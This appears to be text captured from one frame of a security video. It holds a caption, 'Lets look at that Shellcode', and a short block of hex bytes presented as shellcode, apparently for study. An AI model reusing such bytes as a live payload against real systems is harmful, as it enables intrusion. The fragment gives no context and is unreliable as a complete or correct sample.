 Lets look at that Shellcode
1
1B 11 A7 18 00 3C 0A 6B 58
F0 02 24 58 F0 F0 6C 58 F0
F0 C8 A7 18 03 03 42 10 F0
26 1B 11 A7 18 00 24 0A 6B
58 F0 00 10 58 F0 F2 20 58
F0 F0 18 58 F0 F0 E4
2